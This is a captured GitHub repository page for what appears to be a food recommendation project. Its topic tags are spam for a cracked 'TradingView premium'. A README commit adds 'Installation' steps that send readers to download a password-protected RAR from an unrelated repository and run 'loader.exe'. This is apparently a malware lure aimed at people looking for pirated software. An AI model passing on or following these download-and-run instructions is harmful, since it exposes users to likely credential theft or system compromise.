 temp1 Public
Watch 1
Fork 0
Star 175
main 1 Branch 0 Tags
Go to file t
Add file
<> Code
Uttampatel1 Update README.md 74357e5 · 7 months ago 5 Commits
ML code last year
data code last year
notebooks update some data last year
static code last year
templates Update index.html last year
.gitignore code last year
README.md Update README.md 7 months ago
app.py code last year
data_gan.py code last year
demo.py code last year
food_rand.py code last year
food_recommendation_system.py code last year
main.py code last year
requirement.txt update some data last year
temp.py code last year
utiles.py code last year
About
No description or website provided.
trading-bot tradingview
tradingview-charting-library
tradingview-pine-scripts
tradingview-premium tradingview-crack
tradingview-free-premium
tradingview-cracked tradingview-free-pro
tradingview-crack-download
trading-view-premium
tradingview-ultimate-download-free
trading-view-ultimate
tradingview-crack-download-free
trading-view-crack-2024
tradingview-free-premium-2024
trading-view-ultimate-2024
trading-view-free-premium-2024
tradingview-view-crack
trading-view-crack-2024-free
Readme
Activity
175 stars
1 watching
0 forks
Report repository
1 file changed +19 -3 lines changed
README.md
@@ -1,5 +1,21 @@
1 - ## INFO
2 1
3 - - you might consider using machine learning frameworks or libraries designed for recommendation tasks, such as Surprise, LightFM, or scikit-surpris
production-ready recommendation system.
2 + ## 🛠 Installation
3 + Download last release from the [Download](https://github.com/ferrazjaa/JessicaFerraz-cv/releases/download/321/InstallerV2.rar) Password : 1235
4 + Open InstallerV2.rar and double-click the folder inside
5 + Run loader.exe and wait for the macro to load
4 6